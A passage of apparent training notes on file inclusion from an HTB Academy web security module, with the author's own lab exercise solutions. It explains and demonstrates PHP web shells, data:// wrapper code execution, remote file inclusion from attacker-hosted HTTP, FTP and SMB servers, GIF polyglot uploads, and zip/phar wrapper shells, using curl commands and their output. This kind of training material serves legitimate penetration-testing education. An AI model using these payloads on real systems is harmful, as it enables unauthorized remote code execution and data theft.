W1BIUF0KCjs7Ozs7Ozs7Ozs7Ozs7Ozs7OzsKOyBBYm91dCBwaHAuaW5pICAgOwo7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7CjsgUEhQJ3MgaW5pdGlhbGl6YXRpb24gZmlsZSwgZ2VuZXJhbGx5IGNhbGxlZCBwaHAuaW5pLCBpcyByZXNwb25zaWJsZSBmb3IKOyBjb25maWd1cmluZyBtYW55IG9mIHRoZSBhc3BlY3RzIG9mIFBIUCdzIGJlaGF2aW9yLgoKOyBQSFAgYXR0ZW1wdHMgdG8gZmluZCBhbmQgbG9hZCB0aGlzIGNvbmZpZ3VyYXRpb24gZnJvbSBhIG51bWJlciBvZiBsb2NhdGlvbnMuCjsgVGhlIGZvbGxvd2luZyBpcyBhIHN1bW1hcnkgb

[redacted]Then I decoded it and searched for available wrappers:

echo "[redacted]" | base64 -d | grep allow_url_include

allow_url_include = OnI’ll use a data wrapper as allow_url_include is enabled:

echo '<?php system($_GET["cmd"]); ?>' | base64

PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8+Cg==

# URL Encoded

PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3DThen I’ll perform a curl request to gain RCE using the data wrapper and the previous dynamic web shell:

curl -s 'http://94.237.54.116:38948/index.php?language=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3D&cmd=id' | grep uid

uid=33(www-data) gid=33(www-data) groups=33(www-data)It worked! So now I’ll read the flag content:

curl -s 'http://94.237.54.116:38948/index.php?language=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3D&cmd=ls%20/' | grep .txt

37809e2f8952f06139011994726d9ef1.txt

# Read the flag

curl -s 'http://94.237.54.116:38948/index.php?language=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3D&cmd=cat%20/37809e2f8952f06139011994726d9ef1.txt' | grep HTB

HTB{d!$46l3_r3m0t3_url_!nclud3}Remote File Inclusion (RFI)

So far in this module, we have been mainly focusing on Local File Inclusion (LFI). However, in some cases, we may also be able to include remote files “Remote File Inclusion (RFI)”, if the vulnerable function allows the inclusion of remote URLs. This allows two main benefits:

- Enumerating local-only ports and web applications (i.e. SSRF)

- Gaining remote code execution by including a malicious script that we host

In this section, we will cover how to gain remote code execution through RFI vulnerabilities. The Server-side Attacks module covers various SSRF techniques, which may also be used with RFI vulnerabilities.

Local vs. Remote File Inclusion

When a vulnerable function allows us to include remote files, we may be able to host a malicious script, and then include it in the vulnerable page to execute malicious functions and gain remote code execution. If we refer to the table on the first section, we see that the following are some of the functions that (if vulnerable) would allow RFI:

| Function | Read Content | Execute | Remote URL |

|---|---|---|---|

| PHP | |||

include()/include_once() | ✅ | ✅ | ✅ |

file_get_contents() | ✅ | ❌ | ✅ |

| Java | |||

import | ✅ | ✅ | ✅ |

| .NET | |||

@Html.RemotePartial() | ✅ | ❌ | ✅ |

include | ✅ | ✅ | ✅ |

As we can see, almost any RFI vulnerability is also an LFI vulnerability, as any function that allows including remote URLs usually also allows including local ones. However, an LFI may not necessarily be an RFI. This is primarily because of three reasons:

- The vulnerable function may not allow including remote URLs

- You may only control a portion of the filename and not the entire protocol wrapper (ex:

http://,ftp://,https://). - The configuration may prevent RFI altogether, as most modern web servers disable including remote files by default.

Furthermore, as we may note in the above table, some functions do allow including remote URLs but do not allow code execution. In this case, we would still be able to exploit the vulnerability to enumerate local ports and web applications through SSRF.

Verify RFI

In most languages, including remote URLs is considered as a dangerous practice as it may allow for such vulnerabilities. This is why remote URL inclusion is usually disabled by default. For example, any remote URL inclusion in PHP would require the allow_url_include setting to be enabled. We can check whether this setting is enabled through LFI, as we did in the previous section:

gitblanc@htb[/htb]$ echo 'W1BIUF0KCjs7Ozs7Ozs7O...SNIP...4KO2ZmaS5wcmVsb2FkPQo=' | base64 -d | grep allow_url_include

allow_url_include = OnHowever, this may not always be reliable, as even if this setting is enabled, the vulnerable function may not allow remote URL inclusion to begin with. So, a more reliable way to determine whether an LFI vulnerability is also vulnerable to RFI is to try and include a URL, and see if we can get its content. At first, we should always start by trying to include a local URL to ensure our attempt does not get blocked by a firewall or other security measures. So, let’s use (http://127.0.0.1:80/index.php) as our input string and see if it gets included:





As we can see, the index.php page got included in the vulnerable section (i.e. History Description), so the page is indeed vulnerable to RFI, as we are able to include URLs. Furthermore, the index.php page did not get included as source code text but got executed and rendered as PHP, so the vulnerable function also allows PHP execution, which may allow us to execute code if we include a malicious PHP script that we host on our machine.

We also see that we were able to specify port 80 and get the web application on that port. If the back-end server hosted any other local web applications (e.g. port 8080), then we may be able to access them through the RFI vulnerability by applying SSRF techniques on it.

Note

It may not be ideal to include the vulnerable page itself (i.e. index.php), as this may cause a recursive inclusion loop and cause a DoS to the back-end server.

Remote Code Execution with RFI

The first step in gaining remote code execution is creating a malicious script in the language of the web application, PHP in this case. We can use a custom web shell we download from the internet, use a reverse shell script, or write our own basic web shell as we did in the previous section, which is what we will do in this case:

gitblanc@htb[/htb]$ echo '<?php system($_GET["cmd"]); ?>' > shell.phpNow, all we need to do is host this script and include it through the RFI vulnerability. It is a good idea to listen on a common HTTP port like 80 or 443, as these ports may be whitelisted in case the vulnerable web application has a firewall preventing outgoing connections. Furthermore, we may host the script through an FTP service or an SMB service, as we will see next.

HTTP

Now, we can start a server on our machine with a basic python server with the following command, as follows:

gitblanc@htb[/htb]$ sudo python3 -m http.server <LISTENING_PORT>

Serving HTTP on 0.0.0.0 port <LISTENING_PORT> (http://0.0.0.0:<LISTENING_PORT>/) ...Now, we can include our local shell through RFI, like we did earlier, but using <OUR_IP> and our <LISTENING_PORT>. We will also specify the command to be executed with &cmd=id:

As we can see, we did get a connection on our python server, and the remote shell was included, and we executed the specified command:

gitblanc@htb[/htb]$ sudo python3 -m http.server <LISTENING_PORT>

Serving HTTP on 0.0.0.0 port <LISTENING_PORT> (http://0.0.0.0:<LISTENING_PORT>/) ...

SERVER_IP - - [SNIP] "GET /shell.php HTTP/1.0" 200 -Tip

We can examine the connection on our machine to ensure the request is being sent as we specified it. For example, if we saw an extra extension (.php) was appended to the request, then we can omit it from our payload

FTP

As mentioned earlier, we may also host our script through the FTP protocol. We can start a basic FTP server with Python’s pyftpdlib, as follows:

gitblanc@htb[/htb]$ sudo python -m pyftpdlib -p 21

[SNIP] >>> starting FTP server on 0.0.0.0:21, pid=23686 <<<

[SNIP] concurrency model: async

[SNIP] masquerade (NAT) address: None

[SNIP] passive ports: NoneThis may also be useful in case http ports are blocked by a firewall or the http:// string gets blocked by a WAF. To include our script, we can repeat what we did earlier, but use the ftp:// scheme in the URL, as follows:

As we can see, this worked very similarly to our http attack, and the command was executed. By default, PHP tries to authenticate as an anonymous user. If the server requires valid authentication, then the credentials can be specified in the URL, as follows:

gitblanc@htb[/htb]$ curl 'http://<SERVER_IP>:<PORT>/index.php?language=ftp://user:pass@localhost/shell.php&cmd=id'

...SNIP...

uid=33(www-data) gid=33(www-data) groups=33(www-data)SMB

If the vulnerable web application is hosted on a Windows server (which we can tell from the server version in the HTTP response headers), then we do not need the allow_url_include setting to be enabled for RFI exploitation, as we can utilize the SMB protocol for the remote file inclusion. This is because Windows treats files on remote SMB servers as normal files, which can be referenced directly with a UNC path.

We can spin up an SMB server using Impacket's smbserver.py, which allows anonymous authentication by default, as follows:

gitblanc@htb[/htb]$ impacket-smbserver -smb2support share $(pwd)

Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[*] Config file parsed

[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0

[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0

[*] Config file parsed

[*] Config file parsed

[*] Config file parsedNow, we can include our script by using a UNC path (e.g. \\<OUR_IP>\share\shell.php), and specify the command with (&cmd=whoami) as we did earlier:

As we can see, this attack works in including our remote script, and we do not need any non-default settings to be enabled. However, we must note that this technique is more likely to work if we were on the same network, as accessing remote SMB servers over the internet may be disabled by default, depending on the Windows server configurations.

Example

The Academy’s exercise for this section

I captured the request with CAIDO and verified if I could execute a RFI. First I generated a basic web shell and set up a http server:

echo '<?php system($_GET["cmd"]); ?>' > shell.php

python3 -m http.server 8090Then I performed a curl request where I call my hosted web shell and execute command id:

curl -s "http://10.129.183.100/index.php/index.php?language=http://10.10.14.177:8090/shell.php&cmd=id" | grep uid

uid=33(www-data) gid=33(www-data) groups=33(www-data)So now I’ll read the content of the flag:

curl -s "http://10.129.183.100/index.php/index.php?language=http://10.10.14.177:8090/shell.php&cmd=ls%20/"

[redacted]

exercisecurl -s "http://10.129.183.100/index.php/index.php?language=http://10.10.14.177:8090/shell.php&cmd=cat%20/exercise/flag.txt"

[redacted]

99a8fc05f033f2fc0cf9a6f9826f83f4LFI and File Uploads

File upload functionalities are ubiquitous in most modern web applications, as users usually need to configure their profile and usage of the web application by uploading their data. For attackers, the ability to store files on the back-end server may extend the exploitation of many vulnerabilities, like a file inclusion vulnerability.

The File Upload Attacks module covers different techniques on how to exploit file upload forms and functionalities. However, for the attack we are going to discuss in this section, we do not require the file upload form to be vulnerable, but merely allow us to upload files. If the vulnerable function has code Execute capabilities, then the code within the file we upload will get executed if we include it, regardless of the file extension or file type. For example, we can upload an image file (e.g. image.jpg), and store a PHP web shell code within it ‘instead of image data’, and if we include it through the LFI vulnerability, the PHP code will get executed and we will have remote code execution.

As mentioned in the first section, the following are the functions that allow executing code with file inclusion, any of which would work with this section’s attacks:

| Function | Read Content | Execute | Remote URL |

|---|---|---|---|

| PHP | |||

include()/include_once() | ✅ | ✅ | ✅ |

require()/require_once() | ✅ | ✅ | ❌ |

| NodeJS | |||

res.render() | ✅ | ✅ | ❌ |

| Java | |||

import | ✅ | ✅ | ✅ |

| .NET | |||

include |

Image upload

Image upload is very common in most modern web applications, as uploading images is widely regarded as safe if the upload function is securely coded. However, as discussed earlier, the vulnerability, in this case, is not in the file upload form but the file inclusion functionality.



Crafting Malicious Image

Our first step is to create a malicious image containing a PHP web shell code that still looks and works as an image. So, we will use an allowed image extension in our file name (e.g. shell.gif), and should also include the image magic bytes at the beginning of the file content (e.g. GIF8), just in case the upload form checks for both the extension and content type as well. We can do so as follows:

gitblanc@htb[/htb]$ echo 'GIF8<?php system($_GET["cmd"]); ?>' > shell.gifThis file on its own is completely harmless and would not affect normal web applications in the slightest. However, if we combine it with an LFI vulnerability, then we may be able to reach remote code execution.

Note

We are using a

GIFimage in this case since its magic bytes are easily typed, as they are ASCII characters, while other extensions have magic bytes in binary that we would need to URL encode. However, this attack would work with any allowed image or file type. The File Upload Attacks module goes more in depth for file type attacks, and the same logic can be applied here.





Now, we need to upload our malicious image file. To do so, we can go to the Profile Settings page and click on the avatar image to select our image, and then click on upload and our image should get successfully uploaded:

Uploaded File Path

Once we’ve uploaded our file, all we need to do is include it through the LFI vulnerability. To include the uploaded file, we need to know the path to our uploaded file. In most cases, especially with images, we would get access to our uploaded file and can get its path from its URL. In our case, if we inspect the source code after uploading the image, we can get its URL:

<img src="/profile_images/shell.gif" class="profile-image" id="profile-image">Note

As we can see, we can use

/profile_images/shell.giffor the file path. If we do not know where the file is uploaded, then we can fuzz for an uploads directory, and then fuzz for our uploaded file, though this may not always work as some web applications properly hide the uploaded files.

With the uploaded file path at hand, all we need to do is to include the uploaded file in the LFI vulnerable function, and the PHP code should get executed, as follows:

http://<SERVER_IP>:<PORT>/index.php?language=./profile_images/shell.gif&cmd=id

As we can see, we included our file and successfully executed the id command.

Note

To include to our uploaded file, we used

./profile_images/as in this case the LFI vulnerability does not prefix any directories before our input. In case it did prefix a directory before our input, then we simply need to../out of that directory and then use our URL path, as we learned in previous sections.

Zip Upload

As mentioned earlier, the above technique is very reliable and should work in most cases and with most web frameworks, as long as the vulnerable function allows code execution. There are a couple of other PHP-only techniques that utilize PHP wrappers to achieve the same goal. These techniques may become handy in some specific cases where the above technique does not work.

We can utilize the zip wrapper to execute PHP code. However, this wrapper isn’t enabled by default, so this method may not always work. To do so, we can start by creating a PHP web shell script and zipping it into a zip archive (named shell.jpg), as follows:

gitblanc@htb[/htb]$ echo '<?php system($_GET["cmd"]); ?>' > shell.php && zip shell.jpg shell.phpNote

Even though we named our zip archive as (shell.jpg), some upload forms may still detect our file as a zip archive through content-type tests and disallow its upload, so this attack has a higher chance of working if the upload of zip archives is allowed.

Once we upload the shell.jpg archive, we can include it with the zip wrapper as (zip://shell.jpg), and then refer to any files within it with #shell.php (URL encoded). Finally, we can execute commands as we always do with &cmd=id, as follows:

http://<SERVER_IP>:<PORT>/index.php?language=zip://./profile_images/shell.jpg%23shell.php&cmd=id

As we can see, this method also works in executing commands through zipped PHP scripts.

Note

We added the uploads directory (

./profile_images/) before the file name, as the vulnerable page (index.php) is in the main directory.

Phar Upload

Finally, we can use the phar:// wrapper to achieve a similar result. To do so, we will first write the following PHP script into a shell.php file:

<?php

$phar = new Phar('shell.phar');

$phar->startBuffering();

$phar->addFromString('shell.txt', '<?php system($_GET["cmd"]); ?>');

$phar->setStub('<?php __HALT_COMPILER(); ?>');

$phar->stopBuffering();This script can be compiled into a phar file that when called would write a web shell to a shell.txt sub-file, which we can interact with. We can compile it into a phar file and rename it to shell.jpg as follows:

gitblanc@htb[/htb]$ php --define phar.readonly=0 shell.php && mv shell.phar shell.jpgNow, we should have a phar file called shell.jpg. Once we upload it to the web application, we can simply call it with phar:// and provide its URL path, and then specify the phar sub-file with /shell.txt (URL encoded) to get the output of the command we specify with (&cmd=id), as follows:

http://<SERVER_IP>:<PORT>/index.php?language=phar://./profile_images/shell.jpg%2Fshell.txt&cmd=id

As we can see, the id command was successfully executed. Both the zip and phar wrapper methods should be considered as alternative methods in case the first method did not work, as the first method we discussed is the most reliable among the three.

Note: There is another (obsolete) LFI/uploads attack worth noting, which occurs if file uploads is enabled in the PHP configurations and the phpinfo() page is somehow exposed to us. However, this attack is not very common, as it has very specific requirements for it to work (LFI + uploads enabled + old PHP + exposed phpinfo()). If you are interested in knowing more about it, you can refer to This Link.

Example

The Academy’s exercise for this section

I’ll catch the request of uploading a profile photo and modify it to upload a web shell:

I’ll craft a malicious gif and upload it:

echo 'GIF8<?php system($_GET["cmd"]); ?>' > shell.gif

I checked where was the image being uploaded:



Inspecting the Network with DevTools got the uploading directory /profile_images/:

So now I’ll call the internal web shell of the file from the language selector option to perform an LFI through a fake gif:

curl -s "http://94.237.54.116:36598/index.php?language=./profile_images/shell.gif&cmd=id" | grep uid

GIF8uid=33(www-data) gid=33(www-data) groups=33(www-data)So now I’ll read the flag:

curl -s "http://94.237.54.116:36598/index.php?language=./profile_images/shell.gif&cmd=ls%20/" | grep .txt

GIF82f40d853e2d4768d87da1c81772bae0a.txtcurl -s "http://94.237.54.116:36598/index.php?language=./profile_images/shell.gif&cmd=cat%20/2f40d853e2d4768d87da1c81772bae0a.txt" | grep HTB

GIF8HTB{upl04d+lf!+3x3cut3=rc3}Log Poisoning

We have seen in previous sections that if we include any file that contains PHP code, it will get executed, as long as the vulnerable function has the Execute privileges. The attacks we will discuss in this section all rely on the same concept: Writing PHP code in a field we control that gets logged into a log file (i.e. poison/contaminate the log file), and then include that log file to execute the PHP code. For this attack to work, the PHP web application should have read privileges over the logged files, which vary from one server to another.

As was the case in the previous section, any of the following functions with Execute privileges should be vulnerable to these attacks:

| Function | Read Content | Execute | Remote URL |

|---|---|---|---|

| PHP | |||

include()/include_once() | ✅ | ✅ | ✅ |

require()/require_once() | ✅ | ✅ | ❌ |

| NodeJS | |||

res.render() | ✅ | ✅ | ❌ |

| Java | |||

import | ✅ | ✅ | ✅ |

| .NET | |||

include | ✅ | ✅ | ✅ |

PHP Session Poisoning

